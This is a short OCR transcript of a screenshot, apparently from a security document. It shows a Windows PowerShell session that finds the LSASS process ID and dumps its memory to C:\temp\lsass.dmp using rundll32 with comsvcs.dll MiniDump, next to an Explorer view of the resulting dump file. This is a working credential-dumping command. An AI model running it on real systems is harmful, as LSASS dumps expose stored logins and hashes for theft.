 are View
This PC > Local Disk (C:) > temp
Search temp
Name Date modified Type Size
lsass.dmp 9/8/2019 2:20 PM Memory Dump File 47,065 KB
Administrator: Windows PowerShell
PS C:\WINDOWS\system32> Get-Process lsass
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1441 30 6928 47060 86.64 624 0 lsass
PS C:\WINDOWS\system32> .\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 624 C:\temp\lsass.dmp full
PS C:\WINDOWS\system32>